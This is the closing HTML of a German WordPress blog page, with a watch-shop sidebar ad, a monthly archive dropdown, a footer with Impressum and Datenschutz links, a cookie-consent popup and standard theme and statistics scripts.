</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Entdecken Sie hochwertige Luxus- und Fashionuhren bei Otto-Weitzmann</h3></div><div class="textwidget custom-html-widget"><a title="Uhrenschmiede WEITZMANN aus Augsburg  | Weitzmann" 
href="https://www.otto-weitzmann.com"><img src="http://testwoman.de/wp-content/uploads/2019/08/Weitzmann-132x300.jpg" alt="Entdecken Sie hochwertige Luxus- und Fashionuhren aus Augsburg bei Otto-Weitzmann. "></a>
   <br> Hochwertige <a href=" https://www.otto-weitzmann.com"> Luxus-und Fashionuhren </a> aus Augsburg | Otto Weitzmann
</div></aside><aside id="archives-3" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://testwoman.de/2025/06/'> Juni 2025 </option>
	<option value='http://testwoman.de/2025/02/'> Februar 2025 </option>
	<option value='http://testwoman.de/2024/12/'> Dezember 2024 </option>
	<option value='http://testwoman.de/2024/10/'> Oktober 2024 </option>
	<option value='http://testwoman.de/2024/08/'> August 2024 </option>
	<option value='http://testwoman.de/2024/07/'> Juli 2024 </option>
	<option value='http://testwoman.de/2024/05/'> Mai 2024 </option>
	<option value='http://testwoman.de/2024/03/'> März 2024 </option>
	<option value='http://testwoman.de/2024/02/'> Februar 2024 </option>
	<option value='http://testwoman.de/2024/01/'> Januar 2024 </option>
	<option value='http://testwoman.de/2023/12/'> Dezember 2023 </option>
	<option value='http://testwoman.de/2019/02/'> Februar 2019 </option>
	<option value='http://testwoman.de/2019/01/'> Januar 2019 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside>
	</section><!-- #secondary -->
	

		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				
		Design by Phoenix</a> |  <a href="http://testwoman.de/impressum/">Impressum</a></span> |  <a href="http://testwoman.de/datenschutz/">Datenschutz</a></span> | 			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies. Mit der Nutzung dieser Website erklären Sie sich damit einverstanden.    <a href='https://testwoman.de/datenschutz/' id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Mehr Informationen</a>                 <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Einverstanden</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mehr anzeigen" tabindex="0" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">immer aktiv</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN & AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' id='gambit-navigation-js-extra'>
/* <![CDATA[ */
var gambitScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/testwoman.de\/wp-content\/themes\/gambit\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://testwoman.de/wp-content/themes/gambit/assets/js/navigation.js?ver=20200822' id='gambit-navigation-js'></script>
<script type='text/javascript' src='http://testwoman.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'60478187',post:'17510219',tz:'1',srv:'testwoman.de'} ]);
	_stq.push([ 'clickTrackerInit', '60478187', '17510219' ]);
</script>

</body>
</html>
